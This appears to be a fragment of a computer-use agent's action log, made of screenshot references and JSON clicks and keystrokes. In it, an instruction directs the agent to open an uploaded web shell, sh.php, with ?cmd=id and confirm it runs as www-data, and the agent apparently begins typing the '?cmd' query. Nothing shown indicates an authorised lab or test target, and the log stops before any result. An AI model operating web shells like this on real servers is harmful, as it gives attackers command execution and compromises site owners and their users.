
{"action": "left_click", "coordinate": [495, 96]}

Reload the /test/ listing, open sh.php with ?cmd=id and confirm it returns uid=33(www-data)
{"action": "left_click", "coordinate": [1119, 130]}

{"action": "mouse_move", "coordinate": [41, 296]}

{"action": "left_click", "coordinate": [41, 296]}

{"action": "type", "text": "?cmd"}

{"action": "key", "text": "Return"}
